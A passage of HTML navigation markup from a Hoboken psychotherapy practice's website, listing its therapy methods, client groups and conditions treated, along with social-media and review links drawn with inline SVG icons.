23 0 0 0 364.17 370l-105.42-34.26c-20.31-6.5-37.81 15.8-26.51 33.91zm148.33-132.23a197.44 197.44 0 0 0-50.41-69.31 22.85 22.85 0 0 0-34 4.4l-62 91.92c-11.9 17.7 4.7 40.61 25.2 34.71L366 268.63a23 23 0 0 0 14.61-31.21zM62.11 30.18a22.86 22.86 0 0 0-9.9 32l104.12 180.44c11.7 20.2 42.61 11.9 42.61-11.4V22.88a22.67 22.67 0 0 0-24.5-22.8 320.37 320.37 0 0 0-112.33 30.1z"/></svg><span class="menu-item-text hide-label ">Yelp</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://g.page/LukinCenterHoboken?share" itemprop="url"><span itemprop="name"><svg aria-label="Google Reviews icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path d="M386.061 228.496c1.834 9.692 3.143 19.384 3.143 31.956C389.204 370.205 315.599 448 204.8 448c-106.084 0-192-85.915-192-192s85.916-192 192-192c51.864 0 95.083 18.859 128.611 50.292l-52.126 50.03c-14.145-13.621-39.028-29.599-76.485-29.599-65.484 0-118.92 54.221-118.92 121.277 0 67.056 53.436 121.277 118.92 121.277 75.961 0 104.513-54.745 108.965-82.773H204.8v-66.009h181.261zm185.406 6.437V179.2h-56.001v55.733h-55.733v56.001h55.733v55.733h56.001v-55.733H627.2v-56.001h-55.733z"/></svg><span class="menu-item-text hide-label ">Google Reviews</span></span></a></li>
</ul></nav></div>
	<ul class="sub-menu">
		<li id="menu-item-1590" class="menu-item"><a href="https://www.lukincenter.com/how-we-treat/acceptance-commitment-therapy/" itemprop="url"><span itemprop="name">Acceptance &#038; Commitment Therapy</span></a></li>
		<li id="menu-item-1591" class="menu-item"><a href="https://www.lukincenter.com/how-we-treat/cognitive-behavioral-therapy/" itemprop="url"><span itemprop="name">Cognitive Behavioral Therapy</span></a></li>
		<li id="menu-item-1592" class="menu-item"><a href="https://www.lukincenter.com/how-we-treat/dialectical-behavioral-therapy/" itemprop="url"><span itemprop="name">Dialectical Behavior Therapy (DBT)</span></a></li>
		<li id="menu-item-1593" class="menu-item"><a href="https://www.lukincenter.com/how-we-treat/emotionally-focused-therapy/" itemprop="url"><span itemprop="name">Emotionally Focused Therapy</span></a></li>
		<li id="menu-item-1594" class="menu-item"><a href="https://www.lukincenter.com/how-we-treat/eye-movement-desensitization-reprocessing/" itemprop="url"><span itemprop="name">Eye Movement Desensitization &#038; Reprocessing</span></a></li>
		<li id="menu-item-1595" class="menu-item"><a href="https://www.lukincenter.com/how-we-treat/parent-child-interaction-therapy/" itemprop="url"><span itemprop="name">Parent-Child Interaction Therapy</span></a></li>
		<li id="menu-item-7480" class="menu-item"><a href="https://www.lukincenter.com/play-therapy/" itemprop="url"><span itemprop="name">Play Therapy</span></a></li>
		<li id="menu-item-7034" class="menu-item"><a href="https://www.lukincenter.com/supportive-parenting-for-anxious-childhood-emotions-space/" itemprop="url"><span itemprop="name">Supportive Parenting</span></a></li>
	</ul>
</li>
	<li id="menu-item-343" class="menu-item"><a href="https://www.lukincenter.com/how-we-treat/medication-management/" itemprop="url"><span itemprop="name">Medication Management</span></a></li>
	<li id="menu-item-344" class="menu-item"><a href="https://www.lukincenter.com/how-we-treat/neuropsych-evaluations/" itemprop="url"><span itemprop="name">Neuropsych Evaluations</span></a></li>
</ul>
</li>
<li id="menu-item-246" class="columns-1 menu-item menu-item-has-children"><a href="https://www.lukincenter.com/who-we-treat/" itemprop="url"><span itemprop="name">Who We Treat</span></a><button class="sub-menu-toggle" aria-label="Submenu" aria-pressed="false"><span>Submenu</span></button><div class="sub-menu-wrapper"><div class="wrap"><div class="column-icons"><span class="widgettitle">Connect With Us</span><nav class="nav-connect"><ul id="menu-connect-with-us-3" class="icon-menu connect-menu js-superfish"><li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.facebook.com/LukinCenter/" itemprop="url"><span itemprop="name"><svg aria-label="Facebook icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"/></svg><span class="menu-item-text hide-label ">Facebook</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://twitter.com/LukinCenter" itemprop="url"><span itemprop="name"><svg aria-label="Twitter icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg><span class="menu-item-text hide-label ">Twitter</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.linkedin.com/company/lukin-center-for-psychotherapy-and-advancement-pc/?viewAsMember=true" itemprop="url"><span itemprop="name"><svg aria-label="LinkedIn icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"/></svg><span class="menu-item-text hide-label ">LinkedIn</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.instagram.com/lukincenter/?fbclid=IwAR2GB6gHlasv6q31FMNfhfUzVaKO8MMHFz1fArR18lOr7p-AlB1RAayddNA" itemprop="url"><span itemprop="name"><svg aria-label="Instagram icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg><span class="menu-item-text hide-label ">Instagram</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.youtube.com/channel/UCcYQJaKYSpBYrA29G4UEBeQ" itemprop="url"><span itemprop="name"><svg aria-label="YouTube icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/></svg><span class="menu-item-text hide-label ">YouTube</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://podcasts.apple.com/us/podcast/last-session-of-the-day-with-the-psych-guys/id1572678100" itemprop="url"><span itemprop="name"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M318.7 268.7c-.2-36.7 16.4-64.4 50-84.8-18.8-26.9-47.2-41.7-84.7-44.6-35.5-2.8-74.3 20.7-88.5 20.7-15 0-49.4-19.7-76.4-19.7C63.3 141.2 4 184.8 4 273.5q0 39.3 14.4 81.2c12.8 36.7 59 126.7 107.2 125.2 25.2-.6 43-17.9 75.8-17.9 31.8 0 48.3 17.9 76.4 17.9 48.6-.7 90.4-82.5 102.6-119.3-65.2-30.7-61.7-90-61.7-91.9zm-56.6-164.2c27.3-32.4 24.8-61.9 24-72.5-24.1 1.4-52 16.4-67.9 34.9-17.5 19.8-27.8 44.3-25.6 71.9 26.1 2 49.9-11.4 69.5-34.3z"/></svg><span class="menu-item-text hide-label ">Apple Podcast</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://open.spotify.com/show/3xGJLLLZ0keIQDbWUfp3On" itemprop="url"><span itemprop="name"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path d="M248 8C111.1 8 0 119.1 0 256s111.1 248 248 248 248-111.1 248-248S384.9 8 248 8zm100.7 364.9c-4.2 0-6.8-1.3-10.7-3.6-62.4-37.6-135-39.2-206.7-24.5-3.9 1-9 2.6-11.9 2.6-9.7 0-15.8-7.7-15.8-15.8 0-10.3 6.1-15.2 13.6-16.8 81.9-18.1 165.6-16.5 237 26.2 6.1 3.9 9.7 7.4 9.7 16.5s-7.1 15.4-15.2 15.4zm26.9-65.6c-5.2 0-8.7-2.3-12.3-4.2-62.5-37-155.7-51.9-238.6-29.4-4.8 1.3-7.4 2.6-11.9 2.6-10.7 0-19.4-8.7-19.4-19.4s5.2-17.8 15.5-20.7c27.8-7.8 56.2-13.6 97.8-13.6 64.9 0 127.6 16.1 177 45.5 8.1 4.8 11.3 11 11.3 19.7-.1 10.8-8.5 19.5-19.4 19.5zm31-76.2c-5.2 0-8.4-1.3-12.9-3.9-71.2-42.5-198.5-52.7-280.9-29.7-3.6 1-8.1 2.6-12.9 2.6-13.2 0-23.3-10.3-23.3-23.6 0-13.6 8.4-21.3 17.4-23.9 35.2-10.3 74.6-15.2 117.5-15.2 73 0 149.5 15.2 205.4 47.8 7.8 4.5 12.9 10.7 12.9 22.6 0 13.6-11 23.3-23.2 23.3z"/></svg><span class="menu-item-text hide-label ">Spotify</span></span></a></li>
</ul></nav><span class="widgettitle">Read Our Reviews</span><nav class="nav-reviews"><ul id="menu-read-our-reviews-3" class="icon-menu reviews-menu js-superfish"><li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.yelp.com/biz/lukin-center-for-psychotherapy-hoboken-hoboken" itemprop="url"><span itemprop="name"><svg aria-label="Yelp icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M42.9 240.32l99.62 48.61c19.2 9.4 16.2 37.51-4.5 42.71L30.5 358.45a22.79 22.79 0 0 1-28.21-19.6 197.16 197.16 0 0 1 9-85.32 22.8 22.8 0 0 1 31.61-13.21zm44 239.25a199.45 199.45 0 0 0 79.42 32.11A22.78 22.78 0 0 0 192.94 490l3.9-110.82c.7-21.3-25.5-31.91-39.81-16.1l-74.21 82.4a22.82 22.82 0 0 0 4.09 34.09zm145.34-109.92l58.81 94a22.93 22.93 0 0 0 34 5.5 198.36 198.36 0 0 0 52.71-67.61A23 23 0 0 0 364.17 370l-105.42-34.26c-20.31-6.5-37.81 15.8-26.51 33.91zm148.33-132.23a197.44 197.44 0 0 0-50.41-69.31 22.85 22.85 0 0 0-34 4.4l-62 91.92c-11.9 17.7 4.7 40.61 25.2 34.71L366 268.63a23 23 0 0 0 14.61-31.21zM62.11 30.18a22.86 22.86 0 0 0-9.9 32l104.12 180.44c11.7 20.2 42.61 11.9 42.61-11.4V22.88a22.67 22.67 0 0 0-24.5-22.8 320.37 320.37 0 0 0-112.33 30.1z"/></svg><span class="menu-item-text hide-label ">Yelp</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://g.page/LukinCenterHoboken?share" itemprop="url"><span itemprop="name"><svg aria-label="Google Reviews icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path d="M386.061 228.496c1.834 9.692 3.143 19.384 3.143 31.956C389.204 370.205 315.599 448 204.8 448c-106.084 0-192-85.915-192-192s85.916-192 192-192c51.864 0 95.083 18.859 128.611 50.292l-52.126 50.03c-14.145-13.621-39.028-29.599-76.485-29.599-65.484 0-118.92 54.221-118.92 121.277 0 67.056 53.436 121.277 118.92 121.277 75.961 0 104.513-54.745 108.965-82.773H204.8v-66.009h181.261zm185.406 6.437V179.2h-56.001v55.733h-55.733v56.001h55.733v55.733h56.001v-55.733H627.2v-56.001h-55.733z"/></svg><span class="menu-item-text hide-label ">Google Reviews</span></span></a></li>
</ul></nav></div>
<ul class="sub-menu">
	<li id="menu-item-396" class="menu-item"><a href="https://www.lukincenter.com/who-we-treat/individual-therapy/" itemprop="url"><span itemprop="name">Individuals</span></a></li>
	<li id="menu-item-394" class="menu-item"><a href="https://www.lukincenter.com/who-we-treat/couples-counseling/" itemprop="url"><span itemprop="name">Couples</span></a></li>
	<li id="menu-item-393" class="menu-item"><a href="https://www.lukincenter.com/who-we-treat/child-adolescents/" itemprop="url"><span itemprop="name">Children &#038; Adolescents</span></a></li>
	<li id="menu-item-1567" class="menu-item"><a href="https://www.lukincenter.com/who-we-treat/families/" itemprop="url"><span itemprop="name">Families</span></a></li>
	<li id="menu-item-1853" class="menu-item"><a href="https://www.lukincenter.com/who-we-treat/groups/" itemprop="url"><span itemprop="name">Groups</span></a></li>
</ul>
</li>
<li id="menu-item-250" class="ss-hide-social menu-item menu-item-has-children"><a href="https://www.lukincenter.com/what-we-treat/" itemprop="url"><span itemprop="name">What We Treat</span></a><button class="sub-menu-toggle" aria-label="Submenu" aria-pressed="false"><span>Submenu</span></button><div class="sub-menu-wrapper"><div class="wrap"><div class="column-icons"><span class="widgettitle">Connect With Us</span><nav class="nav-connect"><ul id="menu-connect-with-us-4" class="icon-menu connect-menu js-superfish"><li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.facebook.com/LukinCenter/" itemprop="url"><span itemprop="name"><svg aria-label="Facebook icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"/></svg><span class="menu-item-text hide-label ">Facebook</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://twitter.com/LukinCenter" itemprop="url"><span itemprop="name"><svg aria-label="Twitter icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg><span class="menu-item-text hide-label ">Twitter</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.linkedin.com/company/lukin-center-for-psychotherapy-and-advancement-pc/?viewAsMember=true" itemprop="url"><span itemprop="name"><svg aria-label="LinkedIn icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"/></svg><span class="menu-item-text hide-label ">LinkedIn</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.instagram.com/lukincenter/?fbclid=IwAR2GB6gHlasv6q31FMNfhfUzVaKO8MMHFz1fArR18lOr7p-AlB1RAayddNA" itemprop="url"><span itemprop="name"><svg aria-label="Instagram icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg><span class="menu-item-text hide-label ">Instagram</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.youtube.com/channel/UCcYQJaKYSpBYrA29G4UEBeQ" itemprop="url"><span itemprop="name"><svg aria-label="YouTube icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/></svg><span class="menu-item-text hide-label ">YouTube</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://podcasts.apple.com/us/podcast/last-session-of-the-day-with-the-psych-guys/id1572678100" itemprop="url"><span itemprop="name"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M318.7 268.7c-.2-36.7 16.4-64.4 50-84.8-18.8-26.9-47.2-41.7-84.7-44.6-35.5-2.8-74.3 20.7-88.5 20.7-15 0-49.4-19.7-76.4-19.7C63.3 141.2 4 184.8 4 273.5q0 39.3 14.4 81.2c12.8 36.7 59 126.7 107.2 125.2 25.2-.6 43-17.9 75.8-17.9 31.8 0 48.3 17.9 76.4 17.9 48.6-.7 90.4-82.5 102.6-119.3-65.2-30.7-61.7-90-61.7-91.9zm-56.6-164.2c27.3-32.4 24.8-61.9 24-72.5-24.1 1.4-52 16.4-67.9 34.9-17.5 19.8-27.8 44.3-25.6 71.9 26.1 2 49.9-11.4 69.5-34.3z"/></svg><span class="menu-item-text hide-label ">Apple Podcast</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://open.spotify.com/show/3xGJLLLZ0keIQDbWUfp3On" itemprop="url"><span itemprop="name"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path d="M248 8C111.1 8 0 119.1 0 256s111.1 248 248 248 248-111.1 248-248S384.9 8 248 8zm100.7 364.9c-4.2 0-6.8-1.3-10.7-3.6-62.4-37.6-135-39.2-206.7-24.5-3.9 1-9 2.6-11.9 2.6-9.7 0-15.8-7.7-15.8-15.8 0-10.3 6.1-15.2 13.6-16.8 81.9-18.1 165.6-16.5 237 26.2 6.1 3.9 9.7 7.4 9.7 16.5s-7.1 15.4-15.2 15.4zm26.9-65.6c-5.2 0-8.7-2.3-12.3-4.2-62.5-37-155.7-51.9-238.6-29.4-4.8 1.3-7.4 2.6-11.9 2.6-10.7 0-19.4-8.7-19.4-19.4s5.2-17.8 15.5-20.7c27.8-7.8 56.2-13.6 97.8-13.6 64.9 0 127.6 16.1 177 45.5 8.1 4.8 11.3 11 11.3 19.7-.1 10.8-8.5 19.5-19.4 19.5zm31-76.2c-5.2 0-8.4-1.3-12.9-3.9-71.2-42.5-198.5-52.7-280.9-29.7-3.6 1-8.1 2.6-12.9 2.6-13.2 0-23.3-10.3-23.3-23.6 0-13.6 8.4-21.3 17.4-23.9 35.2-10.3 74.6-15.2 117.5-15.2 73 0 149.5 15.2 205.4 47.8 7.8 4.5 12.9 10.7 12.9 22.6 0 13.6-11 23.3-23.2 23.3z"/></svg><span class="menu-item-text hide-label ">Spotify</span></span></a></li>
</ul></nav><span class="widgettitle">Read Our Reviews</span><nav class="nav-reviews"><ul id="menu-read-our-reviews-4" class="icon-menu reviews-menu js-superfish"><li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.yelp.com/biz/lukin-center-for-psychotherapy-hoboken-hoboken" itemprop="url"><span itemprop="name"><svg aria-label="Yelp icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M42.9 240.32l99.62 48.61c19.2 9.4 16.2 37.51-4.5 42.71L30.5 358.45a22.79 22.79 0 0 1-28.21-19.6 197.16 197.16 0 0 1 9-85.32 22.8 22.8 0 0 1 31.61-13.21zm44 239.25a199.45 199.45 0 0 0 79.42 32.11A22.78 22.78 0 0 0 192.94 490l3.9-110.82c.7-21.3-25.5-31.91-39.81-16.1l-74.21 82.4a22.82 22.82 0 0 0 4.09 34.09zm145.34-109.92l58.81 94a22.93 22.93 0 0 0 34 5.5 198.36 198.36 0 0 0 52.71-67.61A23 23 0 0 0 364.17 370l-105.42-34.26c-20.31-6.5-37.81 15.8-26.51 33.91zm148.33-132.23a197.44 197.44 0 0 0-50.41-69.31 22.85 22.85 0 0 0-34 4.4l-62 91.92c-11.9 17.7 4.7 40.61 25.2 34.71L366 268.63a23 23 0 0 0 14.61-31.21zM62.11 30.18a22.86 22.86 0 0 0-9.9 32l104.12 180.44c11.7 20.2 42.61 11.9 42.61-11.4V22.88a22.67 22.67 0 0 0-24.5-22.8 320.37 320.37 0 0 0-112.33 30.1z"/></svg><span class="menu-item-text hide-label ">Yelp</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://g.page/LukinCenterHoboken?share" itemprop="url"><span itemprop="name"><svg aria-label="Google Reviews icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path d="M386.061 228.496c1.834 9.692 3.143 19.384 3.143 31.956C389.204 370.205 315.599 448 204.8 448c-106.084 0-192-85.915-192-192s85.916-192 192-192c51.864 0 95.083 18.859 128.611 50.292l-52.126 50.03c-14.145-13.621-39.028-29.599-76.485-29.599-65.484 0-118.92 54.221-118.92 121.277 0 67.056 53.436 121.277 118.92 121.277 75.961 0 104.513-54.745 108.965-82.773H204.8v-66.009h181.261zm185.406 6.437V179.2h-56.001v55.733h-55.733v56.001h55.733v55.733h56.001v-55.733H627.2v-56.001h-55.733z"/></svg><span class="menu-item-text hide-label ">Google Reviews</span></span></a></li>
</ul></nav></div>
<ul class="sub-menu">
	<li id="menu-item-388" class="menu-item"><a href="https://www.lukincenter.com/what-we-treat/addiction/" itemprop="url"><span itemprop="name">Addiction</span></a></li>
	<li id="menu-item-389" class="menu-item"><a href="https://www.lukincenter.com/what-we-treat/adoption-issues/" itemprop="url"><span itemprop="name">Adoption Issues</span></a></li>
	<li id="menu-item-391" class="menu-item"><a href="https://www.lukincenter.com/what-we-treat/anxiety/" itemprop="url"><span itemprop="name">Anxiety</span></a></li>
	<li id="menu-item-392" class="menu-item"><a href="https://www.lukincenter.com/what-we-treat/blended-family-counseling/" itemprop="url"><span itemprop="name">Blended Family Issues</span></a></li>
	<li id="menu-item-390" class="menu-item"><a href="https://www.lukincenter.com/what-we-treat/adult-depression/" itemprop="url"><span itemprop="name">Depression</span></a></li>
	<li id="menu-item-395" class="menu-item"><a href="https://www.lukincenter.com/what-we-treat/eating-disorders/" itemprop="url"><span itemprop="name">Eating Disorders</span></a></li>
	<li id="menu-item-397" class="menu-item"><a href="https://www.lukincenter.com/what-we-treat/lgbtqia-issues/" itemprop="url"><span itemprop="name">LGBTQIA Issues</span></a></li>
	<li id="menu-item-398" class="menu-item"><a href="https://www.lukincenter.com/what-we-treat/life-transition-issues/" itemprop="url"><span itemprop="name">Life Transition Issues</span></a></li>
	<li id="menu-item-399" class="menu-item"><a href="https://www.lukincenter.com/what-we-treat/mens-issues/" itemprop="url"><span itemprop="name">Men’s Issues</span></a></li>
	<li id="menu-item-400" class="menu-item"><a href="https://www.lukincenter.com/what-we-treat/ocd-therapy/" itemprop="url"><span itemprop="name">OCD</span></a></li>
	<li id="menu-item-401" class="menu-item"><a href="https://www.lukincenter.com/what-we-treat/ptsd/" itemprop="url"><span itemprop="name">PTSD</span></a></li>
	<li id="menu-item-402" class="menu-item"><a href="https://www.lukincenter.com/what-we-treat/self-injury/" itemprop="url"><span itemprop="name">Self-Injury</span></a></li>
	<li id="menu-item-403" class="menu-item"><a href="https://www.lukincenter.com/what-we-treat/substance-abuse/" itemprop="url"><span itemprop="name">Substance Abuse</span></a></li>
	<li id="menu-item-404" class="menu-item"><a href="https://www.lukincenter.com/what-we-treat/trauma/" itemprop="url"><span itemprop="name">Trauma</span></a></li>
	<li id="menu-item-405" class="menu-item"><a href="https://www.lukincenter.com/what-we-treat/womens-issues/" itemprop="url"><span itemprop="name">Women’s Issues</span></a></li>
	<li id="menu-item-1547" class="menu-item"><a href="https://www.lukincenter.com/what-we-treat/more/" itemprop="url"><span itemprop="name">And More&#8230;</span></a></li>
</ul>
</li>
